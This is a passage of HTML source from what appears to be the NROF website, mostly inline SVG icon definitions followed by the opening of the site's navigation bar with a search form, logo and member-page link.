                    <path d="M113.59109,73.803411 L113.60594,72.1441408 C113.617078,70.9354484 113.057544,70.7538969 112.347388,70.7467449 C111.659507,70.740143 111.095731,70.9106914 111.085654,72.1193838 L111.069743,73.778654 L113.59109,73.803411 Z M117.955449,73.845773 L117.944842,75 L110,74.9218779 L110.024397,72.2629745 C110.04349,70.1415734 110.939273,69.4912892 112.359056,69.5050431 C113.396977,69.5154961 114.14638,69.8637447 114.486343,70.8886851 C115.593742,70.2950669 116.913816,69.571612 118,69 L117.986211,70.4287548 L114.666667,72.0770218 L114.650225,73.8138639 L117.955449,73.845773 Z" id="Fill-120" fill="#FFFFFF"></path>
                    <path d="M116.83739,65.0046199 L116.632073,63.4738249 C116.469359,62.2612318 115.828256,62.1086195 115.238995,62.1906356 C114.395654,62.3058735 114.070739,62.7372369 114.211895,63.7852786 L114.419779,65.335799 L116.83739,65.0046199 Z M111.053601,64.3028109 L111.250705,65.7713151 L113.404484,65.4759532 L113.195574,63.9249137 C113.069304,62.9796517 112.488769,62.819253 111.96059,62.8908874 C111.422145,62.9651172 110.908852,63.2241429 111.053601,64.3028109 Z M110.381186,67 L110.042926,64.483454 C109.794492,62.6339381 110.656311,61.8880064 111.804035,61.7302032 C112.373278,61.6523398 112.987177,61.8293493 113.418343,62.2726518 C113.662158,61.5381401 114.341758,61.1311739 115.082954,61.0289133 C116.312291,60.8602092 117.388154,61.4026577 117.653014,63.3746788 L118,65.9540346 L110.381186,67 Z" id="Fill-121" fill="#FFFFFF"></path>
                    <path d="M111.932709,54.2186079 L107.284121,55.6548853 L107,54.6109796 L111.769242,53.1373829 C113.804307,52.5086552 114.606073,54.1901001 114.855165,55.1054612 C115.104257,56.0203041 115.27113,57.8981939 113.236065,58.5269216 L108.467309,60 L108.182702,58.9560943 L112.830803,57.5203353 C114.259192,57.0792411 114.066535,55.9632884 113.912312,55.3962413 C113.758088,54.8297126 113.359638,53.7775137 111.932709,54.2186079" id="Fill-122" fill="#FFFFFF"></path>
                    <polyline id="Fill-123" fill="#FFFFFF" points="111.113707 44.7536196 107.672941 50.221498 112.571523 47.9034785 113 48.8300846 106.234555 52 105.885297 51.2463804 109.327059 45.778502 104.428477 48.0965215 104 47.1704168 110.765445 44 111.113707 44.7536196"></polyline>
                    <path d="M107.598852,41.1825224 L106.983556,40.1805861 C106.126803,38.784013 104.915053,39.0413614 103.596209,39.9953814 C102.278356,40.9504781 101.594639,42.0654754 102.451888,43.4620486 L103.066688,44.4634465 L107.598852,41.1825224 Z M109,41.5260127 L102.81928,46 L101.648682,44.0941137 C100.286207,41.8748868 101.231709,40.2731885 102.986863,39.0025977 C104.742017,37.7314684 106.467422,37.400361 107.829402,39.619588 L109,41.5260127 Z" id="Fill-124" fill="#FFFFFF"></path>
                </g>
            </g>
        </g>
    </g>
  </symbol>
  
  <symbol id="headermin" viewbox="0 0 19 19">
		<g id="Frontpage-1-ny" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(-1321.000000, -93.000000)">
        <g id="Group-18" transform="translate(400.000000, 10.000000)">
            <g id="Group-15" transform="translate(485.000000, 0.000000)">
                <g id="Min-side" transform="translate(390.000000, 68.000000)">
                    <g id="user-silhouette" transform="translate(46.000000, 15.000000)">
                        <mask id="mask-2" fill="white">
                            <use xlink:href="#path-1"></use>
                        </mask>
                        <g id="Clip-2"></g>
                        <path d="M9.50012263,10 C11.9852302,10 14,7.76135735 14,5.0000291 C14,1.1707459 11.9852302,0 9.50012263,0 C7.0147698,0 5,1.1707459 5,5.0000291 C5,7.76135735 7.0147698,10 9.50012263,10 Z" id="Fill-1" fill="#959A6D" mask="url(#mask-2)"></path>
                        <path d="M18.90702,17.4247174 L16.7577925,12.3754958 C16.6596386,12.144255 16.486839,11.9527247 16.2718988,11.8361357 L12.9363502,10.0253144 C12.8629234,9.98536181 12.7737665,9.99317072 12.7075953,10.0454118 C11.7643661,10.7895592 10.6551286,11.1827896 9.5001517,11.1827896 C8.34494263,11.1827896 7.2357051,10.7895592 6.29247591,10.0454118 C6.22607257,9.99317072 6.13697369,9.98536181 6.06348888,10.0253144 L2.72817241,11.8361357 C2.51300006,11.9527247 2.34066483,12.144255 2.24227877,12.3754958 L0.0930512421,17.4247174 C-0.0552534096,17.7727893 -0.0248959408,18.1709836 0.174197975,18.4901806 C0.373291891,18.8094382 0.709952157,19 1.07505441,19 L17.9248427,19 C18.2901191,19 18.6267793,18.8094382 18.8258733,18.4901806 C19.024735,18.1709836 19.0553246,17.7725472 18.90702,17.4247174 Z" id="Fill-3" fill="#959A6D" mask="url(#mask-2)"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
	</symbol>
	<symbol id="leftarrow" viewbox="0 0 12 15">
	   <g id="Artikler-og-meny" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(-634.000000, -478.000000)">
        <g id="Submenu" transform="translate(400.000000, 444.000000)" fill="#959A6D">
            <polygon id="arrow-submenu" points="235.273125 48.2203659 234.424875 47.3928049 240.59925 41.367561 234.424875 35.3426829 235.273125 34.515122 242.296875 41.367561"></polygon>
        </g>
      </g>
	</symbol>
  <symbol id="search_icon" viewbox="0 0 23 24">
    <g xmlns="http://www.w3.org/2000/svg" id="INDEX" fill="none" fill-rule="evenodd" stroke="none" stroke-width="1">
        <g id="Forside" fill="#ffffff" fill-rule="nonzero" transform="translate(-1040 -58)">
            <g id="1491420449_search" transform="translate(1040 58)">
                <path id="Shape" d="M 25.5586 23.1166 L 18.926 16.4315 C 19.8728 14.8734 20.4468 13.0579 20.4468 11.0948 C 20.4468 5.40508 15.8676 0.790411 10.2234 0.790411 C 4.57842 0.790411 0 5.40508 0 11.0948 C 0 16.7837 4.57842 21.3992 10.2234 21.3992 C 12.1711 21.3992 13.9723 20.8206 15.5182 19.8696 L 22.1507 26.5513 C 22.6167 27.021 23.3887 27.0176 23.8547 26.5513 L 25.5586 24.834 C 26.0245 24.3644 26.0245 23.5862 25.5586 23.1166 Z M 10.2234 17.9644 C 6.45953 17.9644 3.40781 14.8885 3.40781 11.0948 C 3.40781 7.30109 6.45953 4.2252 10.2234 4.2252 C 13.9873 4.2252 17.039 7.30109 17.039 11.0948 C 17.039 14.8885 13.9873 17.9644 10.2234 17.9644 Z" />
            </g>
        </g>
    </g>
  </symbol>
  <symbol id="headersearch" viewbox="0 0 49 49">
	 <g id="SØkresultat-side" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(-1183.000000, -258.000000)">
        <g id="Find" transform="translate(1183.000000, 258.000000)" fill="#959A6D">
            <path d="M36.1238099,31.8269214 L27.6172554,23.2032293 C29.0625816,20.8707181 29.9014315,18.1138268 29.9014315,15.1551656 C29.9014315,6.78471215 23.2074531,0 14.9504042,0 C6.69335541,0 0,6.78471215 0,15.1551656 C0,23.5259349 6.69304392,30.3100155 14.9504042,30.3100155 C18.1266954,30.3100155 21.0687441,29.3033761 23.4896655,27.5929099 L31.8949848,36.1139804 C32.4790337,36.7053969 33.2446828,37 34.0093974,37 C34.7750465,37 35.5397611,36.7053969 36.1247444,36.1139804 C37.2919076,34.9295687 37.2919076,33.0110174 36.1238099,31.8269214 L36.1238099,31.8269214 Z M14.9504042,25.3999642 C9.36938931,25.3999642 4.84464616,20.8135657 4.84464616,15.1557972 C4.84464616,9.49802864 9.36938931,4.91131441 14.9504042,4.91131441 C20.5317307,4.91131441 25.0561623,9.49802864 25.0561623,15.1557972 C25.0561623,20.8135657 20.5317307,25.3999642 14.9504042,25.3999642 L14.9504042,25.3999642 Z" id="search-icon-big-for-search-page"></path>
        </g>
    </g>
	</symbol>
	
	<symbol id="headerico" viewbox="0 0 29 29">
	<g id="Frontpage-1-ny-Copy" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(-912.000000, -613.000000)" opacity="0.400000006">
        <g id="Group-17" transform="translate(965.500000, 621.500000) scale(-1, -1) rotate(90.000000) translate(-965.500000, -621.500000) translate(957.000000, 568.000000)" fill="#EFEEE5">
            <circle id="slideshow-circle" transform="translate(8.500000, 8.500000) scale(-1, 1) translate(-8.500000, -8.500000) " cx="8.5" cy="8.5" r="8.5"></circle>
        </g>
    </g>
	</symbol>
	<symbol id="headercart" viewbox="0 0 53 53">
	 <g id="Frontpage-1-ny" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(-1433.000000, -520.000000)">
        <g id="Group-6" transform="translate(1375.000000, 146.000000)">
            <g id="Group-4-Copy-2" transform="translate(0.000000, 333.000000)">
                <g id="shopping-cart" transform="translate(58.000000, 41.000000)">
                    <g id="Group-3">
                        <mask id="mask-2" fill="white">
                            <use xlink:href="#path-1"></use>
                        </mask>
                        <g id="Clip-2"></g>
                        <path d="M15.00975,28.5096691 L43.890125,28.5096691 L49,9.61381295 L41.48,9.61381295 L38.77975,0.973942446 L27.52,4.75523741 L29.06,9.61381295 L28.52975,9.61381295 L25.75,0.973942446 L14.49025,4.75523741 L16.02975,9.61381295 L10.00975,9.61381295 L8.75975,4.43395683 C8.129875,1.84402878 5.95025,0.0103597122 3.44,0.0103597122 L0,0.0103597122 L0,2.17541007 L3.44,2.17541007 C5,2.17541007 6.359875,3.25282014 6.77975,4.87968345 L12.31,27.2977122 C11.169875,28.1474676 10.419875,29.5355396 10.419875,31.1203165 C10.419875,33.7102446 12.50975,35.8758129 15.00975,35.8758129 L43.160125,35.8758129 L43.160125,33.7102446 L15.00975,33.7102446 C13.649875,33.7102446 12.50975,32.5190072 12.50975,31.1203165 C12.50975,29.7014245 13.660125,28.5096691 15.00975,28.5096691 Z M37.430125,3.66707914 L39.31,9.49998561 L31.180125,9.49998561 L30.02975,6.15379856 L37.430125,3.66707914 Z M24.399875,3.66707914 L26.27975,9.49998561 L18.149875,9.49998561 L17,6.15379856 L24.399875,3.66707914 Z M46.29,11.665036 L42.330125,26.3552374 L14.180125,26.3552374 L10.52975,11.665036 L46.29,11.665036 Z" id="Fill-1" fill="#FFFFFF" mask="url(#mask-2)"></path>
                    </g>
                    <path d="M34.5002568,38 C32.0341885,38 30,40.0341885 30,42.4997432 C30,44.9652978 32.0341885,47 34.5002568,47 C37.0686767,47 39,44.9652978 39,42.4997432 C39,40.0341885 36.9658115,38 34.5002568,38 Z M34.5002568,44.9652978 C33.1026512,44.9652978 32.0341885,43.7839531 32.0341885,42.4997432 C32.0341885,41.1026512 33.2160469,40.0341885 34.5002568,40.0341885 C35.8973488,40.0341885 36.9658115,41.1026512 36.9658115,42.4997432 C36.9658115,43.8973488 35.7844668,44.9652978 34.5002568,44.9652978 Z" id="Fill-4" fill="#FFFFFF"></path>
                    <path d="M18.5002568,38 C16.0341885,38 14,40.0341885 14,42.4997432 C14,44.9652978 16.0341885,47 18.5002568,47 C20.9659399,47 23,44.9652978 23,42.4997432 C23,40.0341885 20.9659399,38 18.5002568,38 Z M18.5002568,44.9652978 C17.1027796,44.9652978 16.0341885,43.7839531 16.0341885,42.4997432 C16.0341885,41.1026512 17.2160469,40.0341885 18.5002568,40.0341885 C19.7844668,40.0341885 20.9659399,41.1026512 20.9659399,42.4997432 C20.9659399,43.8973488 19.7844668,44.9652978 18.5002568,44.9652978 Z" id="Fill-5" fill="#FFFFFF"></path>
                </g>
            </g>
        </g>
    </g>
	</symbol>
	<symbol id="headercalender" viewbox="0 0 54 54">
	<g id="Frontpage-1-ny" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(-1431.000000, -345.000000)">
        <g id="Group-6" transform="translate(1375.000000, 146.000000)" fill="#FFFFFF">
            <g id="Group-4-Copy" transform="translate(0.000000, 166.000000)">
                <g id="calendar-(1)" transform="translate(56.000000, 33.000000)">
                    <path d="M40.6827881,3.78812333 C40.2382646,1.62821806 38.326221,0 36.0336652,0 C35.5109056,0 35.0900901,0.425112934 35.0900901,0.94851103 C35.0900901,1.47072497 35.5109056,1.89702206 36.0336652,1.89702206 C37.6043148,1.89702206 38.8821716,3.16880839 38.8821716,4.73663436 C38.8821716,6.30446033 37.6043148,7.57624666 36.0336652,7.57624666 C35.5109056,7.57624666 35.0900901,8.00254375 35.0900901,8.52475769 C35.0900901,9.04815578 35.5109056,9.47326872 36.0336652,9.47326872 C38.326221,9.47326872 40.2382646,7.84505066 40.6827881,5.68514539 L53.1069227,5.68514539 L53.1069227,14.2099031 L1.89900427,14.2099031 L1.89900427,5.68514539 L18.0168326,5.68514539 C18.5407776,5.68514539 18.9663348,5.2588483 18.9663348,4.73663436 C18.9663348,4.21442042 18.5407776,3.78812333 18.0168326,3.78812333 L16.2944523,3.78812333 C16.6880038,2.68804 17.7299668,1.89702206 18.9663348,1.89702206 C20.535799,1.89702206 21.8089142,3.16880839 21.8089142,4.73663436 C21.8089142,6.30446033 20.535799,7.57624666 18.9663348,7.57624666 C18.4435752,7.57624666 18.0168326,8.00254375 18.0168326,8.52475769 C18.0168326,9.04815578 18.4435752,9.47326872 18.9663348,9.47326872 C21.5825036,9.47326872 23.7079184,7.35007237 23.7079184,4.73663436 C23.7079184,2.12319635 21.5825036,0 18.9663348,0 C16.6785206,0 14.7617354,1.62821806 14.3219535,3.78812333 L0,3.78812333 L0,54 L55,54 L55,3.78812333 L40.6827881,3.78812333 Z M1.89900427,52.1029779 L53.1069227,52.1029779 L53.1069227,16.1069251 L1.89900427,16.1069251 L1.89900427,52.1029779 Z" id="Fill-1"></path>
                    <path d="M25.0010414,2.0025 C26.6556967,2.0025 27.9979171,3.345 27.9979171,5 C27.9979171,6.655 26.6556967,7.9975 25.0010414,7.9975 C24.4486565,7.9975 24,8.4475 24,8.99875 C24,9.55125 24.4486565,10 25.0010414,10 C27.7542179,10 30,7.75875 30,5 C30,2.24125 27.7542179,0 25.0010414,0 C24.4486565,0 24,0.44875 24,1.00125 C24,1.5525 24.4486565,2.0025 25.0010414,2.0025 Z" id="Fill-2"></path>
                    <path d="M31.0010414,2.0025 C32.6506978,2.0025 33.9979171,3.345 33.9979171,5 C33.9979171,6.655 32.6506978,7.9975 31.0010414,7.9975 C30.4436576,7.9975 30,8.4475 30,8.99875 C30,9.55125 30.4436576,10 31.0010414,10 C33.7542179,10 36,7.75875 36,5 C36,2.24125 33.7542179,0 31.0010414,0 C30.4436576,0 30,0.44875 30,1.00125 C30,1.5525 30.4436576,2.0025 31.0010414,2.0025 Z" id="Fill-3"></path>
                    <path d="M22,23 C22,23.5518102 21.5554164,24 21.0031309,24 C20.4445836,24 20,23.5518102 20,23 C20,22.4494382 20.4445836,22 21.0031309,22 C21.5554164,22 22,22.4494382 22,23 Z" id="Fill-4"></path>
                    <path d="M29,23 C29,23.5518102 28.5518102,24 28,24 C27.4494382,24 27,23.5518102 27,23 C27,22.4494382 27.4494382,22 28,22 C28.5518102,22 29,22.4494382 29,23 Z" id="Fill-5"></path>
                    <path d="M35,23 C35,23.5518102 34.5505618,24 34,24 C33.4481898,24 33,23.5518102 33,23 C33,22.4494382 33.4481898,22 34,22 C34.5505618,22 35,22.4494382 35,23 Z" id="Fill-6"></path>
                    <path d="M42,23 C42,23.5518102 41.5554164,24 40.9968691,24 C40.4445836,24 40,23.5518102 40,23 C40,22.4494382 40.4445836,22 40.9968691,22 C41.5554164,22 42,22.4494382 42,23 Z" id="Fill-7"></path>
                    <path d="M49,23 C49,23.5518102 48.5505618,24 48,24 C47.4494382,24 47,23.5518102 47,23 C47,22.4494382 47.4494382,22 48,22 C48.5505618,22 49,22.4494382 49,23 Z" id="Fill-8"></path>
                    <path d="M9,31.0031309 C9,31.5554164 8.55541641,32 7.99686913,32 C7.44458359,32 7,31.5554164 7,31.0031309 C7,30.4445836 7.44458359,30 7.99686913,30 C8.55541641,30 9,30.4445836 9,31.0031309 Z" id="Fill-9"></path>
                    <path d="M15,31.0031309 C15,31.5554164 14.5505618,32 14,32 C13.4494382,32 13,31.5554164 13,31.0031309 C13,30.4445836 13.4494382,30 14,30 C14.5505618,30 15,30.4445836 15,31.0031309 Z" id="Fill-10"></path>
                    <path d="M22,31.0031309 C22,31.5554164 21.5554164,32 21.0031309,32 C20.4445836,32 20,31.5554164 20,31.0031309 C20,30.4445836 20.4445836,30 21.0031309,30 C21.5554164,30 22,30.4445836 22,31.0031309 Z" id="Fill-11"></path>
                    <path d="M29,31.0031309 C29,31.5554164 28.5518102,32 28,32 C27.4494382,32 27,31.5554164 27,31.0031309 C27,30.4445836 27.4494382,30 28,30 C28.5518102,30 29,30.4445836 29,31.0031309 Z" id="Fill-12"></path>
                    <path d="M35,31.0031309 C35,31.5554164 34.5505618,32 34,32 C33.4481898,32 33,31.5554164 33,31.0031309 C33,30.4445836 33.4481898,30 34,30 C34.5505618,30 35,30.4445836 35,31.0031309 Z" id="Fill-13"></path>
                    <path d="M42,31.0031309 C42,31.5554164 41.5554164,32 40.9968691,32 C40.4445836,32 40,31.5554164 40,31.0031309 C40,30.4445836 40.4445836,30 40.9968691,30 C41.5554164,30 42,30.4445836 42,31.0031309 Z" id="Fill-14"></path>
                    <path d="M49,31.0031309 C49,31.5554164 48.5505618,32 48,32 C47.4494382,32 47,31.5554164 47,31.0031309 C47,30.4445836 47.4494382,30 48,30 C48.5505618,30 49,30.4445836 49,31.0031309 Z" id="Fill-15"></path>
                    <path d="M9,38 C9,38.5518102 8.55541641,39 7.99686913,39 C7.44458359,39 7,38.5518102 7,38 C7,37.4494382 7.44458359,37 7.99686913,37 C8.55541641,37 9,37.4494382 9,38 Z" id="Fill-16"></path>
                    <path d="M15,38 C15,38.5518102 14.5505618,39 14,39 C13.4494382,39 13,38.5518102 13,38 C13,37.4494382 13.4494382,37 14,37 C14.5505618,37 15,37.4494382 15,38 Z" id="Fill-17"></path>
                    <path d="M22,38 C22,38.5518102 21.5554164,39 21.0031309,39 C20.4445836,39 20,38.5518102 20,38 C20,37.4494382 20.4445836,37 21.0031309,37 C21.5554164,37 22,37.4494382 22,38 Z" id="Fill-18"></path>
                    <path d="M29,38 C29,38.5518102 28.5518102,39 28,39 C27.4494382,39 27,38.5518102 27,38 C27,37.4494382 27.4494382,37 28,37 C28.5518102,37 29,37.4494382 29,38 Z" id="Fill-19"></path>
                    <path d="M35,38 C35,38.5518102 34.5505618,39 34,39 C33.4481898,39 33,38.5518102 33,38 C33,37.4494382 33.4481898,37 34,37 C34.5505618,37 35,37.4494382 35,38 Z" id="Fill-20"></path>
                    <path d="M42,38 C42,38.5518102 41.5554164,39 40.9968691,39 C40.4445836,39 40,38.5518102 40,38 C40,37.4494382 40.4445836,37 40.9968691,37 C41.5554164,37 42,37.4494382 42,38 Z" id="Fill-21"></path>
                    <path d="M49,38 C49,38.5518102 48.5505618,39 48,39 C47.4494382,39 47,38.5518102 47,38 C47,37.4494382 47.4494382,37 48,37 C48.5505618,37 49,37.4494382 49,38 Z" id="Fill-22"></path>
                    <path d="M9,45.0031309 C9,45.5554164 8.55541641,46 7.99686913,46 C7.44458359,46 7,45.5554164 7,45.0031309 C7,44.4445836 7.44458359,44 7.99686913,44 C8.55541641,44 9,44.4445836 9,45.0031309 Z" id="Fill-23"></path>
                    <path d="M15,45.0031309 C15,45.5554164 14.5505618,46 14,46 C13.4494382,46 13,45.5554164 13,45.0031309 C13,44.4445836 13.4494382,44 14,44 C14.5505618,44 15,44.4445836 15,45.0031309 Z" id="Fill-24"></path>
                    <path d="M22,45.0031309 C22,45.5554164 21.5554164,46 21.0031309,46 C20.4445836,46 20,45.5554164 20,45.0031309 C20,44.4445836 20.4445836,44 21.0031309,44 C21.5554164,44 22,44.4445836 22,45.0031309 Z" id="Fill-25"></path>
                    <path d="M29,45.0031309 C29,45.5554164 28.5518102,46 28,46 C27.4494382,46 27,45.5554164 27,45.0031309 C27,44.4445836 27.4494382,44 28,44 C28.5518102,44 29,44.4445836 29,45.0031309 Z" id="Fill-26"></path>
                    <path d="M35,45.0031309 C35,45.5554164 34.5505618,46 34,46 C33.4481898,46 33,45.5554164 33,45.0031309 C33,44.4445836 33.4481898,44 34,44 C34.5505618,44 35,44.4445836 35,45.0031309 Z" id="Fill-27"></path>
                </g>
            </g>
        </g>
    </g>
	</symbol>
	<symbol id="close_icon" viewbox="0 0 20 20">
	 <g id="Frontpage-1-ny-Copy" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(-1898.000000, -26.000000)">
        <g id="Menu" transform="translate(1603.000000, 0.000000)" fill="#959A6D" fill-rule="nonzero">
            <g id="menu-close-button" transform="translate(295.000000, 26.000000)">
                <g id="????_1">
                    <path d="M11.3263636,10.0127273 L18.8163636,2.56363636 C19.1754545,2.20818182 19.1754545,1.63272727 18.8163636,1.27818182 C18.4581818,0.922727273 17.8763636,0.922727273 17.5181818,1.27818182 L10.0345455,8.72090909 L2.48181818,1.16727273 C2.12363636,0.808181818 1.54181818,0.808181818 1.18363636,1.16727273 C0.825454545,1.52727273 0.825454545,2.11 1.18363636,2.46909091 L8.73090909,10.0172727 L1.15636364,17.55 C0.798181818,17.9054545 0.798181818,18.4809091 1.15636364,18.8354545 C1.51454545,19.1909091 2.09636364,19.1909091 2.45454545,18.8354545 L10.0227273,11.3090909 L17.5454545,18.8327273 C17.9036364,19.1918182 18.4854545,19.1918182 18.8436364,18.8327273 C19.2018182,18.4727273 19.2018182,17.89 18.8436364,17.5309091 L11.3263636,10.0127273 Z" id="Close"></path>
                </g>
            </g>
        </g>
    </g>
	</symbol>
  
  <symbol id="intranet_icon" viewbox="0 0 19 26">
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" fill="none" fill-rule="evenodd" stroke="none" stroke-width="1">
        <g id="Footer" transform="translate(-237 -263)">
            <g id="locked-padlock" transform="translate(234 260)">
                <mask id="mask-2" fill="white">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#path-1" />
                </mask>
                <g id="Clip-2" />
                <path id="Fill-1" fill="#201747" mask="url(&quot;#mask-2&quot;)" d="M 21.2427 13.3887 L 19.9692 13.3887 L 19.9692 10.2273 C 19.9692 6.24207 16.74 3 12.7714 3 C 8.80243 3 5.57324 6.24207 5.57324 10.2273 L 5.57324 13.3887 L 4.29976 13.3887 C 3.88843 13.3887 3.55515 13.7234 3.55515 14.1365 L 3.55515 28.1596 C 3.55515 28.5724 3.88843 28.9074 4.29976 28.9074 L 21.2427 28.9074 C 21.6538 28.9074 21.9873 28.5724 21.9873 28.1596 L 21.9873 14.1365 C 21.987 13.7234 21.6538 13.3887 21.2427 13.3887 Z M 13.9322 21.9232 L 13.9322 24.9088 C 13.9322 25.1695 13.7215 25.3808 13.4619 25.3808 L 12.0804 25.3808 C 11.8206 25.3808 11.6102 25.1695 11.6102 24.9088 L 11.6102 21.9232 C 11.0965 21.5576 10.7609 20.9564 10.7609 20.2759 C 10.7609 19.1614 11.6608 18.2575 12.7711 18.2575 C 13.8814 18.2575 14.7813 19.1614 14.7813 20.2759 C 14.7813 20.9564 14.4459 21.5576 13.9322 21.9232 Z M 16.5324 13.3887 L 9.0098 13.3887 L 9.0098 10.2273 C 9.0098 8.14469 10.6973 6.45051 12.7714 6.45051 C 14.8452 6.45051 16.5324 8.14469 16.5324 10.2273 L 16.5324 13.3887 Z" />
            </g>
        </g>
    </g>
  </symbol>
  
  <symbol id="#mail_ico" viewbox="0 0 19 14">
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" fill="none" fill-rule="evenodd" stroke="none" stroke-width="1">
        <g id="Ansattboks" fill="#201747" transform="translate(-45 -406)">
            <g id="mail" transform="translate(3 2)">
                <g transform="translate(42 404)">
                    <path id="Fill-1" d="M 18.1545 0.207407 L 0.42275 0.207407 C 0.189472 0.207407 0 0.393556 0 0.622741 L 0 13.0672 C 0 13.2959 0.189472 13.4825 0.42275 13.4825 L 18.1545 13.4825 C 18.3878 13.4825 18.5772 13.2959 18.5772 13.0672 L 18.5772 0.622741 C 18.5772 0.393556 18.3878 0.207407 18.1545 0.207407 Z M 17.7344 11.649 L 12.5036 6.51052 L 11.9061 7.09593 L 17.5607 12.6519 L 1.01861 12.6519 L 6.67164 7.09593 L 6.07578 6.51052 L 0.8455 11.649 L 0.8455 1.03807 L 17.7344 1.03807 L 17.7344 11.649 Z" />
                    <path id="Fill-2" d="M 16.8804 1.03807 L 9.28994 8.49541 L 1.69892 1.03807 L 0.8455 1.03807 L 0.8455 1.372 L 8.99069 9.37481 C 9.15589 9.53659 9.42189 9.53659 9.58656 9.37481 L 17.7344 1.372 L 17.7344 1.03807 L 16.8804 1.03807 Z" />
                </g>
            </g>
        </g>
    </g>
  </symbol>
  
  <symbol id="lesmerarrow" viewbox="0 0 12 16">
	<g id="Artikler-og-meny" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(-634.000000, -478.000000)">
        <g id="Submenu" transform="translate(400.000000, 444.000000)" fill="#fff">
            <polygon id="arrow-submenu" points="235.273125 48.2203659 234.424875 47.3928049 240.59925 41.367561 234.424875 35.3426829 235.273125 34.515122 242.296875 41.367561"></polygon>
        </g>
    </g>
	</symbol>
  
  <symbol id="#phone_ico" viewbox="0 0 13 22">
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" fill="none" fill-rule="evenodd" stroke="none" stroke-width="1">
        <g id="Ansattboks" fill="#201747" transform="translate(-49 -369)">
            <g id="phone" transform="translate(3 2)">
                <path d="M 56.836 367.046 L 47.598 367.046 C 46.715 367.046 46 367.765 46 368.644 L 46 387.402 C 46 388.285 46.715 389 47.598 389 L 56.836 389 C 57.719 389 58.434 388.285 58.434 387.402 L 58.434 368.644 C 58.434 367.765 57.719 367.046 56.836 367.046 Z M 49.938 368.019 L 54.496 368.019 C 54.613 368.019 54.707 368.191 54.707 368.402 C 54.707 368.617 54.613 368.789 54.496 368.789 L 49.938 368.789 C 49.82 368.789 49.73 368.617 49.73 368.402 C 49.73 368.191 49.82 368.019 49.938 368.019 Z M 52.219 387.421 C 51.656 387.421 51.195 386.964 51.195 386.402 C 51.195 385.839 51.656 385.382 52.219 385.382 C 52.777 385.382 53.234 385.839 53.234 386.402 C 53.234 386.964 52.777 387.421 52.219 387.421 Z M 47.199 383.925 L 57.234 383.925 L 57.234 369.746 L 47.199 369.746 L 47.199 383.925 Z" />
            </g>
        </g>
    </g>
  </symbol>
  <symbol id="location" viewbox="0 0 45 45">
	  <g id="7.Aktivitetskalender-detaljer" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(-1179.000000, -609.000000)">
        <g id="Calender" transform="translate(401.000000, 532.000000)">
            <g id="Group">
                <g id="Group-2" transform="translate(778.000000, 0.000000)">
                    <g id="detailed-page-calender-spot" transform="translate(0.000000, 77.000000)">
                        <mask id="mask-2" fill="white">
                            <use xlink:href="#path-1"></use>
                        </mask>
                        <g id="Clip-2"></g>
                        <path d="M17.9993785,23.3322289 C13.4622423,23.3322289 9.78405442,20.0589708 9.78405442,16.0201416 C9.78405442,11.9813124 13.4622423,8.70805425 17.9993785,8.70805425 C22.5377577,8.70805425 26.2159456,11.9813124 26.2159456,16.0201416 C26.2159456,20.0589708 22.5377577,23.3322289 17.9993785,23.3322289 Z M17.9993785,0 C8.05869963,0 0,7.17438562 0,16.0201416 C0,18.3686506 1.20451642,21.5560031 1.20451642,21.5560031 C5.98280446,32.4634949 17.4710818,52.5894215 17.4710818,52.5894215 C17.6165188,52.8635616 17.8079486,53 17.9993785,53 C18.1920514,53 18.3834812,52.8635616 18.5289182,52.5894215 C18.5289182,52.5894215 30.0184386,32.4634949 34.7954836,21.5560031 C34.7954836,21.5560031 36,18.3686506 36,16.0201416 C36,7.17438562 27.9425434,0 17.9993785,0 L17.9993785,0 Z" id="Fill-1" fill="#959A6D" mask="url(#mask-2)"></path>
                    </g>
                </g>
            </g>
        </g>
     </g>
	</symbol>
</svg><nav class="navbar">
			<div class="container-fluid navbarsub">
			<div class="row"> 
			  <div class="navcont container">
				 
				  <div class="col-xs-8 col-sm-4 col-lg-3 hidden-xs top-link-div">
					<div class="search-wrap">
						<form role="search" method="get" class="search-form" action="https://www.nrof.no/">
							<label>
								<input type="search" class="search-field" placeholder="Søk…." value="" name="s"	title="Hva leter du etter?" />
							</label>
							  <!-- <svg class="headersearch">
										   <use xlink:href="#headersearch" />
										 </svg> -->
							 <button type="submit" class="search-submit" title="Søk" value="Søk">
							    <span class="glyphicon glyphicon-search"></span>
							 </button>
							 <!-- <span class="glyphicon glyphicon-search"></span> -->
						</form>
					</div>									
				  </div>            
					<div class="col-xs-4 col-sm-2 col-lg-2 logosection">
						<a title="NROF " href="https://www.nrof.no" class="site-logo hidden-xs">    <img class="headerlogo" src="https://www.nrof.no/wp-content/uploads/2022/09/NROF-logo2022.svg" />
						   <!--<svg class="headerlogo">
							  <use xlink:href="#headerlogo" />
						   </svg> -->
						</a>
						<a title="NROF " href="https://www.nrof.no" class="site-logo visible-xs">
							<img class="headerlogo" src="https://www.nrof.no/wp-content/uploads/2022/09/NROF-logo2022.svg" />
						   <!--<svg class="headerlogo">
							  <use xlink:href="#headerlogo" />
						   </svg> -->
						</a>
					</div>
					<div class="col-lg-4 col-sm-4 col-xs-12 pull-right righticons">
					<div class="menubarex">                       
							<div id="menu-button" class="menu-button " title="Meny">
								<button id="crossbtn" type="button" role="button" aria-label="Toggle Navigation" class="lines-button x Menyanc"><span class="lines"></span></button>
								<div class="clearfix"></div>
							</div>
						</div> 
						<div class="headerminsvg">
						<a href="https://app.rubic.no/" target="_blank">
						<span class="header_icon_desk">
						  <img src="https://www.nrof.no/wp-content/themes/a2n-base/images/minside.png" />
						</span>
						 <span class="hidden-xs header_text_desk">Min side </span>
						 </a>
					   </div>					 
					
					</div>
<div class="main-nav-bar mob-menu pull-right">
						   <nav id="top-menumob" class="top-menu">
								<div class="menutopdiv">
								  <div class="closemenu">
